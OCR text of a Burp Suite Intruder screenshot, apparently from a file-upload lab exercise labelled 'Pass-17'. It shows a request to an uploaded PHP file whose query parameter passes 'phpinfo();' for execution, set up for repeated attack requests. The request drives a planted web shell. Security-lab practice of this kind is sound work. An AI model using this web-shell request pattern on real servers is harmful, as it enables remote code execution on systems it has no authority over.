 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET /Pass-17/upload//2.php?99=phpinfo(); HTTP/1.1
Host: 59.63.200.79:8016
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3§0§
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 354